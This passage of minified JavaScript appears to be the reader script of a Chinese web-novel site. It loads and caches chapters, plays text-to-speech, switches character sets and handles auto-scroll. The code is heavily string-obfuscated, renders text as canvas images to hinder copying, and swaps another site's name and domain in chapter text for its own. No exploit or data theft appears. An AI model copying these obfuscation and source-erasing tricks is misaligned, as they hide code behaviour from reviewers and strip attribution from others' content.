t=n;T(),tj(t(586),t(627))},m[n(449)]=function(){return void T()},m.src=y(),m[n(400)](),b(!0);setTimeout((function t(){var e=n;2===d?(a.forEach((function(t){var e=a0_0x4860;t.pause(),t[e(650)][e(376)](t)})),m[e(402)](),m[e(650)].removeChild(m),d=0,_(e(534))[e(403)].display="none"):setTimeout(t,1e3)}),1e3)}function x(t,a){var r=n,_=e[r(531)](r(587));return _[r(673)]=r(362),_.id="audio"+t,_[r(525)]=1,_.autoplay=!1,_[r(673)]=!0,_[r(636)]="noreferrer",_.referrerPolicy=r(676),_[r(546)]=a||!1,e[r(686)].appendChild(_),_}function y(){var t=n;return"/api/bgm/?"+Math[t(601)](999*Math.random())}function E(e,a,r){var _=n,i=(t[_(523)],["https://dds.dui.ai/runtime/v1/synthesize?voiceId=zhilingfp&speed=1&volume=500&audioType=mp3&text="]);function o(){var t=_,n=i[_(483)]();if(!n)return toast("语音加载失败，请检查网络~"),!1;n+=encodeURIComponent(g[a]),e[t(515)]=n}var c=0;function l(t){var n=_;o(),r&&e[n(400)](),tj(n(586),"error",c++)}function u(t,e,n){var a;return function(){var r=a0_0x4860,_=this,i=arguments,o=n&&!a;clearTimeout(a),a=setTimeout((function(){a=null,n||t[a0_0x4860(485)](_,i)}),e),o&&t[r(485)](_,i)}}e[_(397)](_(454),u(l,500)),e.addEventListener(_(662),u(l,500)),e[_(397)]("timeupdate",(function(){e.playbackRate=p})),e.setAttribute(_(423),a),o()}function C(){b()}function b(t){var e=n;if(h=B%a.length,B<g.length){!a[h][e(515)]&&E(a[h],B,!t),!t&&a[h][e(400)]();for(var r=++B;r<Math[e(659)](g.length,B+a[e(600)]-1);r++){var _=r%a[e(600)];if(_!=h){var i=a[_];i.getAttribute(e(423))!=r&&E(i,r,!1)}}}else d=2}function T(){var t=n;if(!A){A=1,a[0][t(400)](),toast(t(669));var e=_(t(534));e&&(e[t(403)][t(444)]=t(443),e[t(351)]=function(){var e=t;(p+=.25)>2&&(p=.75),toast(e(611)+p,e(634));for(var n=0;n<a.length;n++)a[n].playbackRate=p})}}},l.resize=function(){var t=o,e=g(a),n=Math[t(659)](e[t(638)],e[t(360)]);[][t(438)][t(620)](a[t(512)](t(607)),(function(e){var a=t;e[a(403)][a(638)]=n+"px"}))},l.make=function(t){var n=o,_=i[n(638)],l=i[n(360)],u=e[n(531)]("canvas"),s=u[n(365)]("2d");return u[n(638)]=_,u[n(360)]=l,t&&(c={}),navigator[n(619)][n(412)](/baidubox/gi)>-1?f:function(t,e){var a=n,i=g(t);e=e||t[a(411)];var o=Math[a(659)](i[a(638)],i.height);s.fillStyle=i[a(382)];var f=~~t[a(641)](a(643))||0;return e=e[a(595)](r,(function(t){var e=a,n=t[0],r=c[n]||"";return!r&&(s[e(452)]=e(681)+i[e(536)]+" "+(_-2)/n[e(600)]+e(565)+i.family,s[e(547)](0,0,_,l),s.textBaseline="middle",s[e(464)]="left",s[e(614)](),s[e(615)](1,0,0,1,0,Math[e(524)]((l-3)/2)+f),s[e(377)](n,0,0),s[e(503)](),r=u[e(630)]("image/png",50),c[n]=r),'<img src="'+r+e(519)+o+e(597)}))}(a,f)},l};function O(){var t=n,e=this,a="皑蔼碍爱翱袄奥坝罢摆败颁办绊帮绑镑谤剥饱宝报鲍辈贝钡狈备惫绷笔毕毙闭边编贬变辩辫鳖瘪濒滨宾摈饼拨钵铂驳卜补参蚕残惭惨灿苍舱仓沧厕侧册测层诧搀掺蝉馋谗缠铲产阐颤场尝长偿肠厂畅钞车彻尘陈衬撑称惩诚骋痴迟驰耻齿炽冲虫宠畴踌筹绸丑橱厨锄雏础储触处传疮闯创锤纯绰辞词赐聪葱囱从丛凑窜错达带贷担单郸掸胆惮诞弹当挡党荡档捣岛祷导盗灯邓敌涤递缔点垫电淀钓调迭谍叠钉顶锭订东动栋冻斗犊独读赌镀锻断缎兑队对吨顿钝夺鹅额讹恶饿儿尔饵贰发罚阀珐矾钒烦范贩饭访纺飞废费纷坟奋愤粪丰枫锋风疯冯缝讽凤肤辐抚辅赋复负讣妇缚该钙盖干赶秆赣冈刚钢纲岗皋镐搁鸽阁铬个给龚宫巩贡钩沟构购够蛊顾剐关观馆惯贯广规硅归龟闺轨诡柜贵刽辊滚锅国过骇韩汉阂鹤贺横轰鸿红后壶护沪户哗华画划话怀坏欢环还缓换唤痪焕涣黄谎挥辉毁贿秽会烩汇讳诲绘荤浑伙获货祸击机积饥讥鸡绩缉极辑级挤几蓟剂济计记际继纪夹荚颊贾钾价驾歼监坚笺间艰缄茧检碱硷拣捡简俭减荐槛鉴践贱见键舰剑饯渐溅涧浆蒋桨奖讲酱胶浇骄娇搅铰矫侥脚饺缴绞轿较秸阶节茎惊经颈静镜径痉竞净纠厩旧驹举据锯惧剧鹃绢杰洁结诫届紧锦仅谨进晋烬尽劲荆觉决诀绝钧军骏开凯颗壳课垦恳抠库裤夸块侩宽矿旷况亏岿窥馈溃扩阔蜡腊莱来赖蓝栏拦篮阑兰澜谰揽览懒缆烂滥捞劳涝乐镭垒类泪篱离里鲤礼丽厉励砾历沥隶俩联莲连镰怜涟帘敛脸链恋炼练粮凉两辆谅疗辽镣猎临邻鳞凛赁龄铃凌灵岭领馏刘龙聋咙笼垄拢陇楼娄搂篓芦卢颅庐炉掳卤虏鲁赂禄录陆驴吕铝侣屡缕虑滤绿峦挛孪滦乱抡轮伦仑沦纶论萝罗逻锣箩骡骆络妈玛码蚂马骂吗买麦卖迈脉瞒馒蛮满谩猫锚铆贸么霉没镁门闷们锰梦谜弥觅绵缅庙灭悯闽鸣铭谬谋亩钠纳难挠脑恼闹馁腻撵捻酿鸟聂啮镊镍柠狞宁拧泞钮纽脓浓农疟诺欧鸥殴呕沤盘庞国爱赔喷鹏骗飘频贫苹凭评泼颇扑铺朴谱脐齐骑岂启气弃讫牵扦钎铅迁签谦钱钳潜浅谴堑枪呛墙蔷强抢锹桥乔侨翘窍窃钦亲轻氢倾顷请庆琼穷趋区躯驱龋颧权劝却鹊让饶扰绕热韧认纫荣绒软锐闰润洒萨鳃赛伞丧骚扫涩杀纱筛晒闪陕赡缮伤赏烧绍赊摄慑设绅审婶肾渗声绳胜圣师狮湿诗尸时蚀实识驶势释饰视试寿兽枢输书赎属术树竖数帅双谁税顺说硕烁丝饲耸怂颂讼诵擞苏诉肃虽绥岁孙损笋缩琐锁獭挞抬摊贪瘫滩坛谭谈叹汤烫涛绦腾誊锑题体屉条贴铁厅听烃铜统头图涂团颓蜕脱鸵驮驼椭洼袜弯湾顽万网韦违围为潍维苇伟伪纬谓卫温闻纹稳问瓮挝蜗涡窝呜钨乌诬无芜吴坞雾务误锡牺袭习铣戏细虾辖峡侠狭厦锨鲜纤咸贤衔闲显险现献县馅羡宪线厢镶乡详响项萧销晓啸蝎协挟携胁谐写泻谢锌衅兴汹锈绣虚嘘须许绪续轩悬选癣绚学勋询寻驯训讯逊压鸦鸭哑亚讶阉烟盐严颜阎艳厌砚彦谚验鸯杨扬疡阳痒养样瑶摇尧遥窑谣药爷页业叶医铱颐遗仪彝蚁艺亿忆义诣议谊译异绎荫阴银饮樱婴鹰应缨莹萤营荧蝇颖哟拥佣痈踊咏涌优忧邮铀犹游诱舆鱼渔娱与屿语吁御狱誉预驭鸳渊辕园员圆缘远愿约跃钥岳粤悦阅云郧匀陨运蕴酝晕韵杂灾载攒暂赞赃脏凿枣灶责择则泽贼赠扎札轧铡闸诈斋债毡盏斩辗崭栈战绽张涨帐账胀赵蛰辙锗这贞针侦诊镇阵挣睁狰帧郑证织职执纸挚掷帜质钟终种肿众诌轴皱昼骤猪诸诛烛瞩嘱贮铸筑驻专砖转赚桩庄装妆壮状锥赘坠缀谆浊兹资渍踪综总纵邹诅组钻致钟么为只凶准启板里雳余链泄",r=n(578);function _(t,e,n){for(var a=a0_0x4860,r="",_=0;_<n[a(600)];_++){var i=n[a(432)](_);if("　"!=n&&n.charCodeAt(_)>1e4){var o=t.indexOf(i);r+=o>-1?e.charAt(o):i}else r+=i}return r}return e[t(381)]=function(t){return _(a,r,t)},e[t(590)]=function(t){return _(r,a,t)},e}function j(e){var a,i=n,o=(t[i(695)]||location[i(516)])[i(595)](/^(m|www)\./i,"")[i(557)]()[i(595)](/:\d+$/gi,""),u=(a=o,/^\d+\.\d+\.\d+\.\d+$/[n(526)](a)),s="undefined"!=typeof CAD&&~~CAD?"":'<BR><a href="/user/" target="_blank" style="color:darkred;">注册会员可关闭广告、私密书架</a>',f=[i(652),i(470)+Math[i(601)](E/CHAPTERS*1e3)/10+"%","剩 "+(CHAPTERS-E)+i(502),i(581)+o,v+i(481)+o+i(551)],d=i(550)+o;if(!u)for(var p=0;p<2;p++)f.push(i(555)+d+i(683)+d+i(426));var g=f[Math.round(Math[i(486)]()*(f[i(600)]-1))]+s,B="",h=[i(422),i(646),i(688)],A=i(594)+h[Math[i(601)](2*Math[i(486)]())]+"",m=[];try{m=Array[i(582)][i(624)].call(r(i(686))[0].classList||[],0)}catch(t){}m[i(475)]("")[i(412)](/close.light/gi)>-1&&(A=i(427)),B=[i(348)+v+'】：<B STYLE="'+A+'">'+o+i(551),'海量小说，尽在<B STYLE="'+A+i(570)+v+i(371),i(460)+A+'">'+v+i(350)],!u&&(B.push('记邮件找地址: <a href="mailto:'+d+i(693)+A+'">'+d+"</a>"),B[i(682)](i(417)+d+'" target="_blank" STYLE="'+A+'">'+d+i(426))),B=B[Math[i(601)](Math.random()*(B.length-1))];var x=function(t){var e=n,a=t.split(/\n/gi),_=r(e(375))[e(600)]>0?30:100;if(a[e(600)]<=48)_=a[e(600)];else{var i=Math[e(524)](a.length/_);i=i>3?3:i,_=Math[e(524)](a.length/i)}var o=0;return function(t,e){for(var a=n,r=[],_=0,i=t[a(600)];_<i;_+=e)r[a(682)](t[a(624)](_,_+e));return r}(a,_).map((function(t){var n=e;return t=t[n(535)]((function(t){var e=n;return 0!==t[e(412)](/&#x3000;/)&&(t=e(466)+t),t})),{line:(o+=t[n(600)])-t[n(600)],content:t[n(475)]("\n")}}))}(e);F=x[i(600)];var y=x[T-1]||x[F-1];function C(t,e){var n=i,a=T+t,_=location[n(431)]+(1===a?"":n(418)+a);!function t(){var a=n;0===r(e)[a(600)]?setTimeout(t,500):r(e).forEach((function(t){t[a0_0x4860(559)]("href",_)}))}()}e=y[i(491)],T<F&&C(1,i(495)),T>1&&C(-1,i(588));for(var b,D,w=e[i(404)](/\n/g),k=[],I=(p=0,w.length);p<I;p++)k[i(682)](i(446)+(y.line+p)+'">'+(b=w[p],D=void 0,D=i,b.replace(/\[domain\]/gi,o).replace(/\[site\]/gi,v)[D(595)](/^(　|&#x3000;)+/gi,"")[D(595)](/(\w+\.)?zhaiyuedu\.com/gi,o).replace(/www\.[\w\.]+/gi,o)[D(595)](/http:\/\/[\w\.]+/gi,o).replace(/宅阅读/g,v)[D(595)](/&#x5b85;&#x9605;&#x8bfb;/gi,v))+i(520)),0===p&&k[i(682)](i(513)+B+i(520));function S(){var e=i;setTimeout((function(){var t=a0_0x4860,e=_(t(413));e&&(e.innerHTML=B);var n=_(t(507));n&&(n[t(411)]=g)}),1e3),l(t,e(563),S),l(t,"click",S)}return k[i(682)](i(616)),c(t,"scroll",S),c(t,i(685),S),k[i(475)]("")}function z(){var t=n;try{var e=(location[t(499)]+"?").split(/\?/g)[0],a=/(\D+)$/gi[t(361)](e)[1],r=e.substr(0,e[t(600)]-a[t(600)]),_=/(\d+)(_\d+)?$/[t(361)](r),i=_[2]?_[2]:"";r=r.replace(/\d+(_\d+)?$/gi,"");var o=1+~~_[1];return o>CHAPTERS+1?"":r+o+i+a}catch(e){return console[t(529)](t(633),e),""}}t.txtIsInit=!1;var U,V=!1,W={};function q(t,a){var r=n;if(!t||"undefined"==t)return a&&a(),void p(r(415),r(410));var _=e[r(531)](r(476));_[r(439)]=r(439),_[r(515)]=t,_[r(642)]=a||null,e.getElementsByTagName(r(469))[0].appendChild(_)}function K(t){var e=n,a=_(e(437)),r=e(672),i=a?e(687)+a[e(641)](e(499))+e(424)+r+e(635)+a.getAttribute("href")+e(424)+r+e(598)+a[e(641)](e(677))+e(389)+r+e(409):"";_txt_call({content:"\n"+(t||"章节加载失败，或者内容正在手打中，请【收藏本站】稍后访问或者联系管理员更新~")+i},!0)}t[n(527)]=function(u,s){var f=n;if(txtIsInit=!0,u[f(491)]||E!=t[f(644)]){if((!u[f(491)]||u[f(491)][f(412)](/^内容正在手打中/gi)>-1)&&K(u[f(491)]),!s)try{u&&u.content&&Y[f(528)](u)}catch(t){}if(u[f(491)]=u[f(491)]||f(552),u.replace){var v=u.replace;for(var d in v){var p=new RegExp(v[d],"ig");u[f(491)]=u[f(491)][f(595)](p,d)}}P=u[f(491)]||"";var m=i();W.chapterElement=m,u[f(491)]=j(P);U=function(){b=1,function(){var t=a0_0x4860;try{m.innerHTML=u.content;var e=H(m)[t(674)]();m[t(411)]=e}catch(e){alert(t(585)+e[t(654)]),console[t(529)](t(453),e)}}(),setTimeout((function(){var e=a0_0x4860;(F<=1||F>1&&T>1)&&g[e(682)]((function(){!function(){var e=n;if(y)return;function a(t,e,n,a){var _=a0_0x4860,i=r(".next"),o=a||(i[_(600)]>0?i[0][_(499)]:z());if(o&&-1===o[_(412)](/\#/g)&&o!==location[_(499)]){var c=o+(n?(o[_(412)](/\?/g)>-1?"&":"?")+n:"");$[_(358)]({type:_(463),async:!0,beforeSend:t,url:c,success:function(t){setTimeout((function(){var e=a0_0x4860,n=/CU:"(.*?)"/gi[e(361)](t);if(n&&n[e(600)]>1&&n[1]&&n[1]!==e(395)){if(Y[e(684)](n[1])[e(542)]())return;-1===n[1][e(412)](D)&&(n[1]=(A(h)||B[0])+n[1]),q(n[1])}}),0),e&&e(t)}})}}if(y=1,t._txt_call=function(t){var e=a0_0x4860;t&&t[e(491)]&&Y[e(528)](t)},t[e(511)])return void(E+1<=t[e(644)]&&g[e(682)]((function(){a((function(){}),(function(t){}))})));var _=function(){var t=e,n="_ts",a=o(n),r=1;if(a)return 1==~~a;try{M(COOKIE_PRE,1),localStorage[t(541)](COOKIE_PRE)}catch(t){r=-1}return o(n,r,7),1==r}();function i(n){var _=e,i=_(617);a((function(t){var e=_;n||t[e(461)](e(673),1)}),(function(e){var c=_;if(!n&&t[c(488)]){var l=o(i);if(l){var u=l[c(404)](/\-/gi);if(u[0]!=t[c(488)]){var s=timing[c(649)]()[c(468)];(new Image).src=DIR+c(639)+u[0]+"-"+t[c(488)]+"-"+s}}if(e=e[c(404)]("?"+CDNV)[c(475)](c(544)),M(i,e),R(i)===e)if(e.search(/_page/)>-1&&-1==e[c(412)](/isendpage/gi)){var f=r(c(375))[c(600)]>0?"a":"b";o(i,t[c(488)]+"-"+CDNV+f,.5)}else o(i,"",-1);else o("tsg",-1,1);a((function(){}),(function(t){}))}}),n?"":i+"=1")}function c(){var t,e,a;e=(t=n)(480),a=new RegExp("B"+e+"spider","ig"),navigator[t(619)][t(412)](a)>-1||!_?i(!0):i()}c()}()})),et()}),0)};var x=_("chapter-load-text"),C=e.referrer,b=!x||1===Math[f(601)](Math[f(486)]());if((C+location[f(499)]).search(/__(c|r)\b/gi)>-1&&(b=!0),C.indexOf(location.host)>-1&&(b=!0),T>1&&F>1&&(b=!0),W[f(356)]=function(){var n=f;U(),l(t,n(563),W[n(356)]),l(e.body,n(685),W[n(356)])},b)U();else{var w=_(f(436)),k=e[f(531)](f(626));k[f(411)]=f(441),w[f(650)].replaceChild(k,w),x[f(411)]=f(394),c(t,f(563),W[f(356)]),c(e.body,f(685),W.onChapterScroll)}a.length>0&&a[f(438)]((function(t){var e=f;try{t(U)}catch(t){console[e(529)]("afterInitErr",t)}})),setTimeout((function(){var e=f,n=r(".chapter-name"),a=n[0][e(631)];u&&u.name&&(a=u.name),F>1&&(a=a+"("+T+"/"+F+")"),n.forEach((function(t){t[e(631)]=a}));try{if(r("#book-title")[e(600)]>0){var _=r(e(558))[0][e(399)];_[e(561)]=location.pathname+location[e(412)],_[e(694)]=a,_.id=_.id+"-"+_[e(651)],t[e(548)]&&t[e(548)](_)}}catch(t){console.log(e(548),_,t)}}),0)}else location[f(499)]=z()};var Y=function(){var t=n,e={},a="",r=[i(1),i(2)],_={};function i(t){return"c"+t}function o(){var t=a0_0x4860;return Math.round((new Date)[t(697)]()/1e3)}function c(t){_[t]=_[t]>0?_[t]+1:1}return e[t(684)]=function(n){var r=t;return n=n[r(595)](D,""),a=0===n[r(412)](/^\//)?n:"/"+n,e},e[t(542)]=function(){for(var e=t,n=o(),_=0;_<r[e(600)];_++){var i=r[_],l=R(i);try{if(n-(l=JSON[e(425)](l)).time<=3600&&l[e(393)]===a)return c(i),l[e(506)]}catch(t){}}return!1},e[t(528)]=function(n){var i=t,l=o(),u={path:a,data:n,time:l},s=r.sort((function(t,e){return(t=_[t]||0)>(e=_[e]||0)?1:-1}))[0];return M(s,JSON[i(560)](u)),c(s),e},e}(),J=1,X="",Z=!1;function G(t){var e=n;if(t)return null==t[e(545)]?"":t[e(545)]}function Q(t,e){t&&(tt(t,e),t.className=(G(t)||"")+" "+e)}function tt(t,e){var a=n;t&&(t[a(545)]=(G(t)||"")[a(595)](e,""))}function et(){var t=n;function e(t,e){for(var n=a0_0x4860,a=/(<(\w+)[^>]*?>.*?<\/\2>)/gi,r=0;r<t[n(600)];r++){var _={},i=0,o=t[r].innerHTML;o=e(o=o[n(595)](a,(function(t,e){var n="_T"+i+++"_";return _[n]=e,n}))),t[r][n(411)]=o[n(595)](/(_T\d+_)/gi,(function(t,e){return _[e]}))}}var a=r("#chapter-content")[0][t(538)]("p");if(1===f)e(a,O()[t(381)]);else e(a,O()[t(590)]);var i=_("big5Btn");i&&setTimeout((function(){i[t(631)]=f?"简体":"繁体"}),0)}function nt(r){var o=n;if(_(o(571))){switch(1*u){case 2:v(),Q(_(o(419)),o(660)),Q(e[o(686)],o(489));break;case 1:p(),Q(e[o(686)],o(363)),Q(_("lightBtn"),o(660)),_(o(571)).innerText="开灯";break;default:v(),p()}var f=i();tt(f,/f\d+/gi),Q(f,s),tt(_(o(564)),o(660)),tt(_(o(401)),o(660)),tt(_(o(492)),o(660)),Q(_(s),o(660)),setTimeout((function(){var t=o;try{r?f[t(411)]=H()[t(674)](!0):H()[t(509)]()}catch(t){}et()}),0),g.push((function(){var n=a0_0x4860;if(!V){var r=_(n(458));r&&c(r,n(685),(function(){var t=n;W.onChapterScroll(),H(W[t(530)]).playAudio()})),V=!0;var i,o=n(549),u=n(353),s=(R(o)||n(445))[n(404)](/\|/gi);t.autoScroll=function(a){var r=n;function _(){clearInterval(i)}if(typeof a==r(532)&&a.stopPropagation(),i)return _(),i=0,void l(e[r(686)],r(685),autoScroll);var o=t[r(648)]||t[r(604)],f=t[r(477)]||t[r(580)],v=$(r(584))[r(420)](),p=v[r(554)]+v[r(360)]-Math[r(524)]($(t)[r(360)]()/2),g=$(t),B=[[20,4],[20,2],[30,2]][s[0]-1];i=o((function(){var e=r;if(t[e(632)](0,B[1]),g[e(656)]()>=p){_();var n,a=s[1];if(a<1)return;function c(t){var a=e;n&&n[a(579)](),n=$(a(593)+t+a(426)).on(a(685),(function(){_()})),$(a(574))[a(421)](n)}c("倒数"),i=o((function(){var t=e;c(--a||"跳转"),a<1&&(_(),M(u,1),location[t(499)]=d(t(495)))}),1e3)}}),B[0]),f((function(){c(e.body,"click",autoScroll)}),500)};var f=function(t){var e=n;t&&t();var a=R(u)||!1;a>0&&(console[e(529)]("AutoStart",a),L(u),setTimeout((function(){autoScroll()}),2e3))},v=function(){var e=n;$(e(456)).on(e(685),(function(){var n=e;function a(t,e){for(var n,a=a0_0x4860,r=[],_=0;_<t[a(600)];_++)n=t[_][a(522)],r.push(a(618)+n+'" '+(e==n?a(368):"")+">"+t[_][a(501)]+"("+t[_].value+")"+a(487));return r[a(475)]("")}for(var r=[{value:-1,text:"不跳转"}],_=1;_<=10;_++)r[n(682)]({value:_,text:_+n(599)});t[n(451)]=p;var i=$(n(675)+a([{value:1,text:"快速"},{value:2,text:"中速"},{value:3,text:"慢速"}],s[0])+'</select></div><div class="pd-10">翻页延迟：<select id="sc-time" onchange="window.scStore(1,this.value)">'+a(r,s[1])+'</select><p class="gray f13">当达到正文底部后，倒数几秒开始翻页</p></div></div>');confirm(i,{title:"",class:n(383),button:["取消","开始滚屏"],callback:function(t){return 1===t&&autoScroll(),!0}})}))};txtIsInit?(f(U),v()):(a[n(682)](f),INIT_EVENT[n(682)](v))}function p(t,e){var a=n;return typeof t==a(395)||(s[t]=e,M(o,s[a(475)]("|"))),s}}))}function v(){var t=o;tt(_(t(571)),t(660)),tt(e[t(686)],t(363)),_(t(571)).innerText="关灯"}function p(){var t=o;tt(_(t(419)),"active"),tt(e[t(686)],t(489))}}t[n(459)]=function(t,e,a){var _=n;if(Z){var i=2e3+Math[_(601)](1e3*Math[_(486)]());return console.log(_(392),i),Z=!1,void setTimeout((function(){initTxt(t,e,a)}),i)}e&&setTimeout((function(){var t=_;r(".chapter-name")[0][t(631)]=e}),0),t=decodeURIComponent(t),nt(),!X&&(X=t);try{E=CHAPTER||~~/(\d+)(_\d+)?\.\w+(\?.*?)?$/gi[_(361)](t)[1]}catch(t){}C=t;var o=Y.setPath(t)[_(542)]();if(o)_txt_call(o,!0);else{if(!a&&-1===C[_(412)](D)){var c=A();C=c+C[_(595)](/^\//g,"")}q(C);var l=h;setTimeout((function(){var e=_;if(!txtIsInit){var n;if(l>=B.length)K();else{n=A();var a=C[e(412)](D)>-1?C.replace(D,n):n+C[e(595)](/^\//g,"");a!==C&&a!==t&&initTxt(a,null,!0)}}}),5e3*J),J+=.5}},t[n(592)]=function(){o("closeLight",u=1!=u?1:0),nt(!0)},t[n(357)]=function(){u=2!=u?2:0,o(n(416),u),nt(!0)},t[n(679)]=function(t){s=t,o(n(471),s),nt()},t[n(537)]=function(){var t=n;f=1==f?0:1,o(t(473),f),o(t(479),"tw",f?365:-1),nt()},e.onkeydown=function(){var a,_=n,i=e.all?t.event:arguments[0],o=r(_(378))[0];37==i[_(666)]&&(a=o[_(512)](_(588))[0][_(641)](_(499))),13==i[_(666)]&&(a=o[_(512)](_(663))[0][_(641)]("href")),39==i.keyCode&&(a=o[_(512)](_(495))[0].getAttribute(_(499))),a&&(location[_(499)]=a)};setTimeout((function a(){var _=n;if(""==d(".mulu"))return void setTimeout(a,100);var i="nav-hand",c=o(i)||"right",l=d(_(495)),u=d(_(663)),s=d(_(588)),f="999999998",v=(function(t){var a=n,r=e.createDocumentFragment(),_=e[a(531)](a(602));for(_[a(411)]=t;_.firstChild;)r[a(613)](_[a(692)]);e[a(686)].insertBefore(r,e[a(686)][a(467)][-1])}(_(384)+c+_(543)+f+";overflow:hidden}.nav-next-page > *{background:rgba(0,0,0,0.6);color:#FFF;border-radius: 50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:9999"+f+_(518)+'<div  class="nav-next-page">'+_(567)+(l?_(689)+l+'"  class="next" data-tj="chapter_next|click|float">下页</a>':"")+(u?_(689)+u+'"   data-tj="chapter_mulu|click|float">目录</a>':"")+(s?_(689)+s+'" '+_(474):"")+_(408)),0);e[_(686)].addEventListener(_(591),(function(n){var a,l,u=_;try{a=n.touches[0].clientX,l=function(t){var e=a0_0x4860;if(c!==t){c=t;var n=t===e(608)?e(637):e(362),a=t===e(658)?e(637):e(362),_=r(".nav-next-page")[0];_[e(403)][e(658)]=a,_[e(403)].left=n,o(i,t,365)}},v&&clearTimeout(v),v=setTimeout((function(){var n=a0_0x4860,r=~~(t[n(440)]||e[n(622)].clientWidth||e[n(686)][n(380)])/2,_=a>=r?"right":n(608);l(_),clearTimeout(v),v=!1}),100)}catch(t){console.log(u(671),t)}}),!1)}),100);t.showChapterCategory=function(t,n,a,r){!function(_){var i=a0_0x4860;function o(a){var r=a0_0x4860;e[r(680)](r(566)+n[r(595)](/_p_/g,a)+'"><p>'+t.replace(/\%s/g,a)+r(510))}for(;_<=CHAPTERS;_+=r)o(_=Math[i(659)](_,CHAPTERS));_>CHAPTERS&&o(CHAPTERS),e[i(450)](i(391))[i(403)][i(638)]=a/CHAPTERS*100+"%"}(1)}}(window,document);
;
